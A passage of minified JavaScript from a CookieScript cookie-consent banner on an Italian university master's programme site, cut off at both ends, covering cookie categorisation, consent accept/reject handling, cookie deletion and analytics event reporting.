gli utenti a navigare in modo efficiente ed eseguire determinate funzioni. I cookie che sono necessari per il corretto funzionamento del sito web possono essere impostati senza la tua autorizzazione. Tutti gli altri cookie devono essere approvati prima di poter essere impostati nel browser.<br \/>\r\n<br \/>\r\nPuoi modificare il tuo consenso all\&#39;utilizzo dei cookie in qualsiasi momento nella nostra pagina dell\&#39;informativa sulla privacy.        <\/span>\n                  <div>\n            <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizziamo anche i cookie per raccogliere dati allo scopo di personalizzare e misurare l&amp;#39;efficacia della nostra pubblicit\\u00e0. Per maggiori dettagli, visita la &lt;a href=&amp;#39;https:\\\/\\\/business.safety.google\\\/privacy\\\/&amp;#39; target=&amp;#39;_blank&amp;#39;&gt;Google Privacy Policy&lt;\\\/a&gt;.&quot;}">\n              Utilizziamo anche i cookie per raccogliere dati allo scopo di personalizzare e misurare l"efficacia della nostra pubblicit\u00e0. Per maggiori dettagli, visita la <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Google Privacy Policy<\/a>.            <\/span>\n          <\/div>\n                        <div style="display: none;" data-cs-consent-key-box="cookie-script">\n          <span data-cs-i18n-text="{&quot;it&quot;:&quot;Consenso per l&amp;#39;ID dei cookie&quot;}">\n            Consenso per l\&#39;ID dei cookie          <\/span>:\n          <span data-cs-consent-key="cookie-script"><\/span>\n        <\/div>\n      <\/div>\n          <\/div>\n    <div class="cookiescript_fsd_footer">\n      <div id="cookiescript_buttons">\n        <div id="cookiescript_accept" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Accetta tutto&quot;}">\n          Accetta tutto        <\/div>\n        <div id="cookiescript_reject" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Rifiuta tutto&quot;}">\n          Rifiuta tutto        <\/div>\n        <div id="cookiescript_save" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Salva e chiudi&quot;}">\n          Salva e chiudi        <\/div>\n      <\/div>\n              <div class="cookiescript_fsd_reportby"  role="contentinfo">\n            Cookie <a id="cookiescript_fsd_reportlink"  href="https:\/\/cookie-script.com\/cookie-report?identifier=dee30da407cb9be1d9ff8c5701d22155" target="_blank" aria-label="report, opens a new window">report<\/a> created by <a href="https:\/\/cookie-script.com" id="cookiescript_fsd_cookiescriptlink" title="CookieScript Consent Management Platform" target="_blank" aria-label="CookieScript Consent Management Platform, opens a new window">CookieScript<\/a>\n        <\/div>\n          <\/div>\n  <\/div>\n  \n<\/div>\n',vi='CookieScriptConsent',Jt=180,wi=window.location.href,lt='5d9b89b78216a8b78c4a9c949917a7a7',Ri=!1,xi={'targeting':['dpm','IMRID','lidc','YSC','_fbp','IDE','personalization_id','demdex','bcookie','AMCV_9AE0F0145936E3790A495CAA%40AdobeOrg','muc_ads','VISITOR_INFO1_LIVE','bscookie','dextp'],'performance':['RT','_gid','ABTasty','_ga','_ga_2Q6LYLKRP0','ABTastySession'],'strict':['AWSALBTGCORS','wordpress_test_cookie','__cf_bm','JSESSIONID','SERVERID','__cf_bm','msToken','VISITOR_PRIVACY_METADATA','_dc_gtm_UA-21877156-4','__cf_bm','AWSALBCORS','__cf_bm','receive-cookie-deprecation','CookieScriptConsent','cf_clearance','__cf_bm','__cflb','X-AB','_GRECAPTCHA','__cf_bm','li_gc'],'unclassified':['__Secure-ROLLOUT_TOKEN','cacheid','uuidv4','ttwid','cookie_storage_key','_pc_cpwall','__GDPRcorriere_ct','AMCVS_9AE0F0145936E3790A495CAA%40AdobeOrg','__CPcorriere_ct'],'functionality':['lang','_cfuvid','li_alerts','_cfuvid','__chkVLST']};var Di={'targeting':[{'name':'_fbp','domain':'.iulm.it','path':'\/','expire':'7775988','same_site':'Lax','session':'0','secure':'0','value':'fb.1.1753299221914.764165052187760530'}],'performance':[{'name':'_gid','domain':'.masterx.iulm.it','path':'\/','expire':'86386','same_site':null,'session':'0','secure':'0','value':'GA1.3.906635484.1753299219'},{'name':'_ga','domain':'.iulm.it','path':'\/','expire':'34559982','same_site':null,'session':'0','secure':'0','value':'GA1.1.1952912686.1753299219'},{'name':'_ga_2Q6LYLKRP0','domain':'.iulm.it','path':'\/','expire':'34559982','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1753299218$o1$g1$t1753299249$j44$l0$h0'}],'strict':[{'name':'_dc_gtm_UA-21877156-4','domain':'.masterx.iulm.it','path':'\/','expire':'46','same_site':null,'session':'0','secure':'0','value':'1'}]};var Mi={'strict':{'local':['_grecaptcha','lastExternalReferrerTime','lastExternalReferrer','topicsLastReferenceTime'],'session':['wpEmojiSettingsSupports','History.store','__tt_embed__mounting','__tt_embed__storage_test']}};var fi=['dpm','RT','AWSALBTGCORS','__Secure-ROLLOUT_TOKEN','wordpress_test_cookie','cacheid','uuidv4','IMRID','lidc','ttwid','YSC','__cf_bm','_fbp','IDE','personalization_id','JSESSIONID','cookie_storage_key','SERVERID','__cf_bm','_gid','msToken','VISITOR_PRIVACY_METADATA','ABTasty','demdex','_dc_gtm_UA-21877156-4','_ga','bcookie','lang','_cfuvid','_pc_cpwall','AMCV_9AE0F0145936E3790A495CAA%40AdobeOrg','muc_ads','VISITOR_INFO1_LIVE','__cf_bm','li_alerts','AWSALBCORS','bscookie','__cf_bm','__GDPRcorriere_ct','receive-cookie-deprecation','CookieScriptConsent','cf_clearance','__cf_bm','_cfuvid','__cflb','AMCVS_9AE0F0145936E3790A495CAA%40AdobeOrg','_ga_2Q6LYLKRP0','__CPcorriere_ct','dextp','ABTastySession','X-AB','_GRECAPTCHA','__cf_bm','li_gc','__chkVLST'],n=['targeting','performance','strict','unclassified','functionality'],st=1,ki='masterx.iulm.it',Fi='',hi=[],gi={};var qi=[],W=!1,pt=!1,ut=!1,Kt='0',Zt='',te=[],ee=null,ie=[],oe=null,ne=null,U=!1,mt=['_ga','_gid','_ga_','_gac_gb_','_gat','AMP_TOKEN','_gac_','__utma','__utmt','__utmb','__utmc','__utmz','__utmv'],zi=!1,ft=!1,s='it',ji=!1,E=Number(0),kt=!1,V=!1,Ci=!1,ht=!1,w=null,H='',x=Boolean('1'),gt=Boolean(''),ce='DOMContentLoaded',re=['complete','interactive'],ae=function(){var t='acceptall',e=J(n),i=g();c('action','accept');h();Z(n);nt(n);ct(n);j(!0,n);c('categories',JSON.stringify(e));b(!0);m(!0);v(!0);Q(!0);N('accept',e.join(','));if(i){d(t,'')}
else{d('first'+t,'')};F(!0);A();Ie();rt();ot();O('selectAll')},se=function(t,e){var o=g(),i=J(t);if(t.length===n.length){h();b(!0);m(!0);v(!0);Q(!0)}
else{h(t);b(!0,t);m(!0,t);v(!0,t);Q(!0,t)};j(!0,t);nt(t);ct(t);P(t);R(t);if(i.length>0){c('action','accept');c('categories',JSON.stringify(i));N('accept',i.join(','));if(o){d('accept',i.join(','))}
else{d('firstaccept',i.join(','))}}
else{c('action','reject');c('categories',[]);N('reject','');if(o){d('reject','')}
else{d('firstreject','')}};if(e!=='undefined'&&e===!0){return};O('setOnlyChecked');F(t.length===n.length);A();Te(t);rt();ot()},de=function(){var t=g();if(t){d('reject','')}
else{d('firstreject','')};c('action','reject');c('categories',JSON.stringify([]));N('reject','');P();R();O('rejectAll');F(!1);A();Fe();rt();j(!1);ot();b(!1);m(!1);v(!1);Q(!1)},bt=function(t){if(typeof t!=='undefined'){K(t);return};if(Nt()){var e=B();K(e)}},le=function(t){return!1},pe=function(t,i){if(i===undefined){i={}};var o=t;if(t==='def_cookie_lang'){o=s};var b=i['nodeScope']?i['nodeScope'].querySelectorAll('[data-cs-i18n-text]'):document.querySelectorAll('[data-cs-i18n-text]'),v=i['nodeScope']?i['nodeScope'].querySelectorAll('[data-cs-i18n-url]'):document.querySelectorAll('[data-cs-i18n-url]'),w=i['nodeScope']?i['nodeScope'].querySelectorAll('[data-cs-i18n-table-label]'):document.querySelectorAll('[data-cs-i18n-table-label]'),k,h,g;if(typeof b!=='undefined'){k=Array.prototype.slice.call(b);for(var f=0;f<k.length;f++){var d=k[f];try{var c=JSON.parse(d.getAttribute('data-cs-i18n-text'));if(c&&c[o]&&c[o].length>0){d.innerHTML=c[o].replace(/&#39;/g,'\'');if(d.getAttribute('data-cs-i18n-read')){d.setAttribute('data-cs-i18n-read',c[o])}}
else if(c&&c[s]&&c[s].length>0){d.innerHTML=c[s].replace(/&#39;/g,'\'');if(d.getAttribute('data-cs-i18n-read')){d.setAttribute('data-cs-i18n-read',c[s])}}}catch(n){}}};if(typeof v!=='undefined'){h=Array.prototype.slice.call(v);for(var m=0;m<h.length;m++){var u=h[m];try{var a=JSON.parse(u.getAttribute('data-cs-i18n-url'));if(a&&a[o]&&a[o].length>0){u.setAttribute('href',a[o])}
else if(a&&a[s]&&a[s].length>0){u.setAttribute('href',a[s])}}catch(n){}}};if(typeof w!=='undefined'){g=Array.prototype.slice.call(w);for(var p=0;p<g.length;p++){var l=g[p];try{var r=JSON.parse(l.getAttribute('data-cs-i18n-table-label'));if(r&&r[o]&&r[o].length>0){l.setAttribute('label',r[o])}
else if(r&&r[s]&&r[s].length>0){l.setAttribute('label',r[s])}}catch(n){}}};O('applyTranslations',o);e.currentLang=o},I=function(t){e.currentLang='it';return!1},vt=function(){var t=document.querySelectorAll('table[data-cs-table-report="cookiescript"]');Array.prototype.slice.call(t).forEach(function(t){var n=t.querySelectorAll('thead th'),e=[],i=[];Array.prototype.slice.call(n).forEach(function(t){e.push(t.innerText);i.push(t.getAttribute('data-cs-i18n-text'))});var o=t.querySelectorAll('tbody tr');Array.prototype.slice.call(o).forEach(function(t){Array.prototype.slice.call(t.children).forEach(function(t,o){t.setAttribute('label',e[o]);t.setAttribute('data-cs-i18n-table-label',i[o])})})})},wt=function(){document.addEventListener('keydown',function(t){if(t.key==='Tab'){var e=document.getElementById('cookiescript_injected');if(e){t.preventDefault();t.stopPropagation();e.focus()}}},{once:!0})},Ai=function(t){return!1},xt=function(){return!1},yt=function(){return!1},T=function(){ue();var t=document.querySelector('[data-cs-id="cookiescript_injected"]');if(t){setTimeout(function(){k(t,200,wt)},200);xt();X()}
else{setTimeout(function(){At()},150)}},C=function(t){var i=document.querySelector('[data-cs-id="cookiescript_injected"]'),e=document.getElementById('cookiescript_injected_fsd');if(i){L(i,t||200);me()};if(e){L(e,200,function(){e.parentNode.removeChild(e)})};yt();ve()},A=function(){var t=document.getElementById('cookiescript_badge');if(t){setTimeout(function(){k(t,200)},200)}
else{St()}},ue=function(t){var e=document.getElementById('cookiescript_badge');if(e){L(e,t||200)}},Si=function(){var t=document.getElementById('cookiescript_cookietablewrap');if(t&&t.classList.contains('cookiescript_hidden')){t.classList.remove('cookiescript_hidden')};var e=document.getElementById('cookiescript_injected');if(e){e.classList.add('hascookiereport')};qt(!0)},me=function(){var t=document.getElementById('cookiescript_cookietablewrap');if(t&&!t.classList.contains('cookiescript_hidden')){t.classList.add('cookiescript_hidden')};var e=document.getElementById('cookiescript_injected');if(e){e.classList.remove('hascookiereport')};qt(!1)},qt=function(t){var e=document.querySelector('#cookiescript_manage_wrap span[data-cs-show-title="cookie-script"]'),i=document.querySelector('#cookiescript_manage_wrap span[data-cs-hide-title="cookie-script"]');if(e&&i){if(t){L(e,1);k(i,1)}
else{L(i,1);k(e,1)}}},Y=function(t){o(t,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();t.currentTarget.click()}},!0)},zt=function(t,e,i){var l=t.target||t.srcElement,s=l.getAttribute(e);if(s&&s.length>0){var a=document.querySelectorAll('div['+i+']');if(a){for(var r=0;r<a.length;r++){var o=a[r],n=o.getAttribute(i),d=n&&n===s,c=document.querySelector('div['+e+'="'+n+'"]');if(c){c.classList.remove('cookiescript_active');d&&c.classList.add('cookiescript_active')};o.classList.add('cookiescript_hidden');d&&o.classList.remove('cookiescript_hidden')}}}},jt=function(){var e=document.querySelector('[data-cs-consent-key-box="cookie-script"]'),i=document.querySelector('[data-cs-consent-key="cookie-script"]');if(e&&i){var t=l('key');if(t&&typeof t==='string'&&t.length>0){i.innerText=t;e.style.display=''}}},fe=function(){var t=document.querySelector('[data-cs-id="cookiescript_injected"]'),e;if(Le()){e=Et()};if(t){t.parentNode.removeChild(t)};be(e)},ke=function(){var t=Se(),e=function(t){t.classList.remove('mdc-switch--unselected');t.classList.add('mdc-switch--selected')},i=function(t){t.classList.remove('mdc-switch--selected');t.classList.add('mdc-switch--unselected')};o(t,'click',function(t){var o=t.currentTarget,n,r=o.getAttribute('data-cs-switch');if(o.classList.contains('mdc-switch--selected')){i(o);n=!1}
else{e(o);n=!0};var c=document.querySelector('input[data-cookiescript="checkbox-input"][value="'+r+'"]');if(r==='strict'){c.checked=!0}
else{c.checked=n}},!0);var n=S();o(n,'change',function(o){var n=o.currentTarget;t.forEach(function(t){if(n.value===t.getAttribute('data-cs-switch')){if(n.checked){e(t)}
else{i(t)}}})},!0)},Ct=function(){var t=document.getElementById('cookiescript_save'),i=document.getElementById('cookiescript_accept'),n=document.getElementById('cookiescript_reject'),c=document.getElementById('cookiescript_close');o(t,'click',function(){e.acceptAction()});o(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}});o(i,'click',function(){e.acceptAllAction()});o(i,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();i.click()}});o(n,'click',function(){e.rejectAllAction()});o(n,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();n.click()}});o(document.getElementById('cookiescript_readmore'),'click',function(){d('readmore','')});o(c,'click',function(){C();A();d('close','');Me()});o(c,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();c.click()}});var r=document.querySelectorAll('div[data-cs-maintabs="cookiescript"] > div');o(r,'click',function(t){zt(t,'data-cs-maintab','data-cs-maintab-content')},!0);Y(r);jt();window.addEventListener('CookieScriptConsentKeyUpdate',jt)},he=function(){var n=S(),r=function(){var t=document.getElementById('cookiescript_accept'),e=document.getElementById('cookiescript_save');if(!t.classList.contains('cookiescript_hidden')){t.classList.add('cookiescript_hidden');t.classList.add('cookiescript_bigger');e.classList.add('cookiescript_bigger');setTimeout(function(){t.style.display='none';e.style.display='inline-block';e.classList.remove('cookiescript_bigger')},100)}};for(var e=0;e<n.length;e++){var c=n[e];o(c,'click',function(t){r()})};var t=document.getElementById('cookiescript_manage_wrap');o(t,'click',function(){fe()});o(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}});var i=document.querySelectorAll('div[data-cs-tabs="cookiescript"] > div');o(i,'click',function(t){zt(t,'data-cs-tab','data-cs-tab-content')},!0);Y(i);xt()},ge=function(){ke();var t=document.querySelectorAll('[data-cs-cookies-info-control]');o(t,'click',function(t){var e=t.currentTarget,o=e.getAttribute('data-cs-cookies-info-control'),i=document.querySelector('[data-cs-cookies-info="'+o+'"]');if(e.classList.contains('active')){i.classList.add('cookiescript_hidden');e.querySelector('[data-cs-cookies-open-text]').classList.remove('cookiescript_hidden');e.querySelector('[data-cs-cookies-close-text]').classList.add('cookiescript_hidden');e.classList.remove('active')}
else{i.classList.remove('cookiescript_hidden');e.querySelector('[data-cs-cookies-open-text]').classList.add('cookiescript_hidden');e.querySelector('[data-cs-cookies-close-text]').classList.remove('cookiescript_hidden');e.classList.add('active')}},!0);Y(t);if(!ft){we();ft=!0}},be=function(t){M(document.body,G);I();vt();var i=document.getElementById('cookiescript_injected_fsd');k(i,200);Ct();ge();bt(t);le(e.currentLang);X(!0)},At=function(t){M(t?t:document.body,dt);I();vt();var e=document.getElementById('cookiescript_injected');k(e,200,wt);Ct();he();bt();X()},St=function(){if(Xt.length>0){M(document.body,Xt);var t=document.getElementById('cookiescript_badge');setTimeout(function(){I(t);k(t,200)},200);o(t,'click',function(){T()});o(t,'keydown',function(e){if(e.key===' '||e.key==='Enter'||e.key==='Spacebar'){e.preventDefault();t.click()}})}},X=function(t){},ve=function(){},we=function(){return!1},xe=function(){var t=document.querySelector('style[data-type="cookiescriptstyles"]'),e=document.querySelector('[data-cs-id="cookiescript_injected"]'),i=document.getElementById('cookiescript_badge'),o=document.getElementById('cookiescript_injected_fsd');if(e){e.parentNode.removeChild(e)};if(o){o.parentNode.removeChild(o)};if(i){i.parentNode.removeChild(i)};if(t){t.parentNode.removeChild(t)};yt()},ye=function(){var a=document.querySelectorAll('iframe[data-cookiescript="accepted"]'),o=Array.prototype.slice.call(a);if(o.length>0){for(var i=0;i<o.length;i++){var t=o[i];if(!t.getAttribute('src')){var n=t.getAttribute('alt')||'',c=t.getAttribute('data-alt-img'),r=n;if(c){r='<img alt="'+n+'" src="'+c+'" />'};var e=(t.contentWindow)?t.contentWindow:(t.contentDocument.document)?t.contentDocument.document:t.contentDocument;e.document.open();e.document.write(r);e.document.close()}}}},F=function(t){var e=document.getElementById('csconsentcheckbox');if(e){e.checked=t}},qe=function(){var n=document.getElementById('csconsentcheckbox');o(n,'change',function(t){var i=t.target||t.srcElement;if(i.checked){e.acceptAllAction()}
else{e.rejectAllAction()}});var i=document.getElementById('csconsentlink');o(i,'click',function(){T()});var t=document.getElementsByClassName('csconsentlink');o(t,'click',function(){T()},!0)},ze=function(){return!1},je=function(){return!1},Ce=function(){return!1},Ae=function(){return!1},Se=function(){var t=document.querySelectorAll('[data-cs-switch]');if(typeof t!=='undefined'){return Array.prototype.slice.call(t)};return[]},S=function(){var t=document.querySelectorAll('input[data-cookiescript="checkbox-input"]');if(typeof t!=='undefined'){return Array.prototype.slice.call(t)};return[]},Le=function(){var t=document.querySelectorAll('input[data-cookiescript="checkbox-input"]');if(typeof t!=='undefined'&&t.length>0){return!0};return!1},J=function(t){var i=[];for(var e=0;e<t.length;e++){if(t[e]!=='strict'){i.push(t[e])}};return i},Lt=function(t){var o=S();for(var i=0;i<o.length;i++){var e=o[i];if(e.value==='strict'){e.checked=!0}
else{e.checked=t};tt('change',e)}},K=function(t){var o=S();for(var i=0;i<o.length;i++){var e=o[i];if(e.value==='strict'||r(t,e.value)){e.checked=!0}
else{e.checked=!1};tt('change',e)}},Z=function(t){if(typeof CookieScriptReport!=='undefined'&&CookieScriptReport.instance){CookieScriptReport.instance.setStateCheckboxes(t)}},Et=function(){var i=[],o=S();for(var e=0;e<o.length;e++){var t=o[e];if(t.checked||t.value==='strict'){i.push(t.value)}};return q(i)},Ee=function(){tt('DOMContentLoaded',window.document)},Ie=function(){e.onAcceptAll();a('CookieScriptAcceptAll');a('CookieScriptCurrentState',e.currentState());if(typeof n!=='undefined'&&n.length>0){y(n);for(var t=0;t<n.length;t++){u(n[t])}}
else{u('all');y([])}},Te=function(t){var o={categories:q(t)};e.onAccept(o);a('CookieScriptAccept',o);a('CookieScriptCurrentState',e.currentState());y(t);for(var i=0;i<t.length;i++){u(t[i])}},Fe=function(){e.onReject();a('CookieScriptReject');a('CookieScriptCurrentState',e.currentState());u('strict');y(['strict'])},Me=function(){e.onClose();a('CookieScriptClose')},u=function(t){var i='CookieScriptCategory-'+t;if(r(e.dispatchEventNames,i))return;e.dispatchEventNames.push(i);e.dispatchEventNames=q(e.dispatchEventNames);a(i);window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':i})},y=function(t){var e=t.join(',');window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'CookieScriptConsentUpdated['+e+']'})},De=function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'CookieScriptGoogleConsentUpdated'})},a=function(t,e){try{var o;if(typeof(Event)==='function'){o=new CustomEvent(t,{bubbles:!0,cancelable:!0,detail:e})}
else{o=document.createEvent('CustomEvent');o.initCustomEvent(t,!0,!0,e)};window.document.dispatchEvent(o)}catch(i){p('Warning: You browser not support dispatch event')}},tt=function(t,e){try{var o;if(typeof(Event)==='function'&&Event.prototype.hasOwnProperty('target')){o=new Event(t,{bubbles:!0,cancelable:!0})}
else{o=document.createEvent('Event');o.initEvent(t,!0,!0)};e.dispatchEvent(o)}catch(i){p('Warning: You browser not support dispatch event')}},k=function(t,e,i){var c=Tt(t,'opacity'),r=c?c:1;t.style.opacity=0;t.style.display='';var n=+new Date(),o=function(){t.style.opacity=+t.style.opacity+(new Date()-n)/e;n=+new Date();if(+t.style.opacity<r){(window.requestAnimationFrame&&requestAnimationFrame(o))||setTimeout(o,16)}
else{t.style.opacity='';if(i!==undefined){i()}}};o()},L=function(t,e,i){var c=Tt(t,'opacity');t.style.opacity=c?c:1;var n=+new Date(),o=function(){t.style.opacity=+t.style.opacity-(new Date()-n)/e;n=+new Date();if(+t.style.opacity>0){(window.requestAnimationFrame&&requestAnimationFrame(o))||setTimeout(o,16)}
else{t.style.display='none';t.style.opacity='';if(i!==undefined){i()}}};o()},r=function(t,e){var i=!1,o=t.indexOf(e);if(o>=0){i=!0};return i},Pe=function(t,e){if(t){t.insertAdjacentElement('afterend',e);t.parentNode.removeChild(t)}},It=function(t,e){if(t){t.insertAdjacentHTML('afterend',e);t.parentNode.removeChild(t)}},M=function(t,e){if(t){t.insertAdjacentHTML('beforeend',e)}},q=function(t){var i=[];for(var e=0;e<t.length;e++){if(i.indexOf(t[e])===-1&&t[e]!==''){i.push(t[e])}};return i},p=function(t){console&&('function'==typeof console.warn?console.warn(t):console.log&&console.log(t))},o=function(t,e,i,n){var c=function(t,e,i){if(!t)return;try{if(t.attachEvent){t['e'+e+i]=i;t[e+i]=function(){t['e'+e+i](window.event)};t.attachEvent('on'+e,t[e+i])}
else{t.addEventListener(e,i,!1)}}catch(o){}};if(n&&t&&t.length>0){for(var o=0;o<t.length;o++){c(t[o],e,i)}}
else{c(t,e,i)}},Li=function(t,e,i,n){var c=function(t,e,i){if(!t)return;if(t.detachEvent){t.detachEvent('on'+e,t[e+i]);t[e+i]=null}
else{t.removeEventListener(e,i,!1)}};if(n&&t&&t.length>0){for(var o=0;o<t.length;o++){c(t[o],e,i)}}
else{c(t,e,i)}},Tt=function(t,e){if(typeof getComputedStyle!=='undefined'){return getComputedStyle(t,null).getPropertyValue(e)}
else{return t.currentStyle[e]}},d=function(t,e){if(!ri()){Ot({url:'https://consent.cookie-script.com/analytics?action='+t+'&time='+(new Date).getTime()+'&script='+lt+'&category='+e,done:function(){}})};et();try{var o='';if(e.length>0){if(window._gaq){_gaq.push(['_trackEvent','Cookie-Script',t,e,{'nonInteraction':1}])};if(window.ga){if(typeof google_tag_manager!=='undefined'&&typeof ga.getAll==='function'){if(Array.isArray(ga.getAll())&&ga.getAll().length>0){o=ga.getAll()[0].get('name')+'.'}};o+='send';ga(o,'event','Cookie-Script',t,e,{'nonInteraction':1})};if(Ht()){if(window.gtag){gtag('event','select_content',{content_type:'CookieScript '+t,content_id:e,})}}
else{window.dataLayer.push({'event':'select_content','content_type':'CookieScript '+t,'content_id':e,})}}
else{if(window._gaq){_gaq.push(['_trackEvent','Cookie-Script',t,{'nonInteraction':1}])};if(window.ga){if(typeof google_tag_manager!=='undefined'&&typeof ga.getAll==='function'){if(Array.isArray(ga.getAll())&&ga.getAll().length>0){o=ga.getAll()[0].get('name')+'.'}};o+='send';ga(o,'event','Cookie-Script',t,{'nonInteraction':1})};if(Ht()){if(window.gtag){gtag('event','select_content',{content_type:'CookieScript '+t,})}}
else{window.dataLayer.push({'event':'select_content','content_type':'CookieScript '+t,})}}}catch(i){p('Send analytics error: '+i)}},z=function(){var t=document.querySelector('script[data-cs-cookiename]');if(t){return t.getAttribute('data-cs-cookiename')};return vi},et=function(){window.dataLayer=window.dataLayer||[];window.gtag=window.gtag||function(){dataLayer.push(arguments)}},Re=function(){return!1},D=function(t,e){if(!W){if(t){if(e){m(!0,e)}
else{m(!0)}}
else{m(!1)};if(window.gtag){W=!0}};if(!ut){if(t){if(e){v(!0,e)}
else{v(!0)}}
else{v(!1)};ut=!0};if(!pt&&document.readyState==='complete'){if(t){if(e){b(!0,e)}
else{b(!0)}}
else{b(!1)};if(window.fbq){pt=!0}}},Be=function(){var t=!1;if(window.CookieScriptData.useGoogleTemplate){if(window.google_tag_data&&window.google_tag_data.ics){t=window.google_tag_data.ics.usedUpdate}};return t},Ft=function(t){if(x||window.CookieScriptData.useGoogleTemplate){if(!kt){var o=!1,e=!1;if(window.google_tag_data&&window.google_tag_data.ics){o=window.google_tag_data.ics.usedDefault===!0};if(window.dataLayer){for(let i=0;i<window.dataLayer.length;i++){if(window.dataLayer[i]){if(window.dataLayer[i][0]==='consent'&&window.dataLayer[i][1]==='default'){e=!0}}}};if(e){V=!0};if(o||e){return};m(t,undefined,'default');kt=!0}}},Mt=function(t){return!1},Dt=function(){if(x||window.CookieScriptData.useGoogleTemplate){if(window.google_tag_data&&window.google_tag_data.ics&&window.google_tag_data.ics.entries){var t=Object.keys(window.google_tag_data.ics.entries);if(t.length>0){return t};return!1};return!1};return!1},Ne=function(){if(x||window.CookieScriptData.useGoogleTemplate){et();if(window.gtag){gtag('set','developer_id.dMmY1Mm',!0)}}},Qe=function(){at();if(gt||(w&&w==='shopify')){if(window.Shopify&&window.Shopify.loadFeatures){window.Shopify.loadFeatures([{name:'consent-tracking-api',version:'0.1'}],function(t){},)}}},j=function(t,e){at();if(gt||(w&&w==='shopify')){if(window.Shopify&&window.Shopify.customerPrivacy&&window.Shopify.customerPrivacy.setTrackingConsent){var i={'analytics':!1,'marketing':!1,'preferences':!1,'sale_of_data':!1};if(t){if(e){i={'analytics':r(e,'performance'),'marketing':r(e,'targeting'),'preferences':r(e,'functionality'),'sale_of_data':r(e,'targeting')}}
else{i={'analytics':!0,'marketing':!0,'preferences':!0,'sale_of_data':!0}}};window.Shopify.customerPrivacy.setTrackingConsent(i,function(){})}}},Pt=function(t){Ft(!1);Mt(!1);it(t);var e=E===0||E>500?500:E;setTimeout(function(){it(t)},e)},it=function(t){if(Be()){W=!0};var o=function(e){var i=typeof e==='undefined'?n:e;if(i.length===n.length){h();D(!0)}
else{h(i);D(!0,i)};j(!0,i);if(!t){y(i);for(var o=0;o<i.length;o++){u(i[o])}};P(i);R(i)},e=function(){P();R();j(!1);if(g()){D(!1)};h(['strict'])};Re();if(Qt()){Rt();return!0};if(g()){if(Nt()){var i=B();o(i);return!0}
else{e();if(!t){u('strict');y(['strict'])};return!0}}
else{e();return!0}},ot=function(){if(U){var t=function(){window.removeEventListener('CookieScriptConsentKeyUpdate',t);window.location.assign(window.location.href.replace(/#$/,''))};window.addEventListener('CookieScriptConsentKeyUpdate',t)}
else{window.location.assign(window.location.href.replace(/#$/,''))};return!0},h=function(t){var e=t&&t.length>0?'[data-cookiescript="accepted"][data-cookiecategory]':'[data-cookiescript="accepted"]';Ge(e,t);We(e,t);Ue(e,t);Ve(e,t);He(e,t);Ye(e,t);Oe(t)},P=function(e){var a=t.get();for(var i in a){if(i===z()||Xe(i)||Ke(i,e)||Ze(i)||Je(i)){continue};hi.push(i);gi[i]=a[i];t.remove(i);if(t.get(i)!=='undefined'){var r=window.location.hostname.split('.');while(r.length>0&&t.get(i)!=='undefined'){var n=r.join('.'),c=location.pathname.split('/'),o='/';t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});while(c.length>0&&t.get(i)!=='undefined'){o=c.join('/');t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});c.pop()};r.shift()}}}},nt=function(t){return!1},R=function(t){return!1},ct=function(t){return!1},Rt=function(t){if(t===undefined){t={console:!0}};var i=['strict','performance','targeting','functionality','unclassified'];c('action','accept');var o=J(n);c('categories',JSON.stringify(o));h();nt();ct();D(!0);j(!0,i);for(var e=0;e<i.length;e++){u(i[e])};u('all');if(t.console){p('_forceAllow - TRUE')}},Oe=function(t){var n=document.querySelectorAll('[data-cookienotice]');for(var i=0;i<n.length;i++){var o=n[i];if(t&&t.length>0){var e=o.getAttribute('data-cookienotice');if(e){t.forEach(function(t){e=e.replace(t,'').trim()});if(e.length>0){continue}}};o.style.display='none'}},Ge=function(t,e){var c=document.querySelectorAll('img'+t);if(c){for(var n=0;n<c.length;n++){var o=c[n];if(e&&e.length>0){var i=o.getAttribute('data-cookiecategory');if(i){e.forEach(function(t){i=i.replace(t,'').trim()});if(i.length>0){continue}}};o.setAttribute('src',o.getAttribute('data-src'));o.removeAttribute('data-cookiescript')}}},We=function(t,e){var a=!1,r=document.querySelectorAll('script[type="text/plain"]'+t);if(r){for(var c=0;c<r.length;c++){var o=r[c];if(e&&e.length>0){var n=o.getAttribute('data-cookiecategory');if(n){e.forEach(function(t){n=n.replace(t,'').trim()});if(n.length>0){continue}}};if(o.getAttribute('data-reload')==='true'){a=!0};var i=document.createElement('script');i.innerHTML=o.innerHTML;var s=Array.prototype.slice.call(o.attributes);s.forEach(function(t){i.setAttribute(t.name,t.value)});i.setAttribute('type','text/javascript');i.removeAttribute('data-cookiescript');Pe(o,i)}};if(a){Ee()}},Ue=function(t,e){var c=document.querySelectorAll('iframe'+t);if(c){for(var n=0;n<c.length;n++){var o=c[n];if(e&&e.length>0){var i=o.getAttribute('data-cookiecategory');if(i){e.forEach(function(t){i=i.replace(t,'').trim()});if(i.length>0){continue}}};o.setAttribute('src',o.getAttribute('data-src'));o.removeAttribute('data-cookiescript')}}},Ve=function(t,e){var c=document.querySelectorAll('embed'+t);if(c){for(var n=0;n<c.length;n++){var i=c[n];if(e&&e.length>0){var o=i.getAttribute('data-cookiecategory');if(o){e.forEach(function(t){o=o.replace(t,'').trim()});if(o.length>0){continue}}};i.setAttribute('src',i.getAttribute('data-src'));i.removeAttribute('data-cookiescript');var r=i.outerHTML;It(i,r)}}},He=function(t,e){var c=document.querySelectorAll('object'+t);if(c){for(var 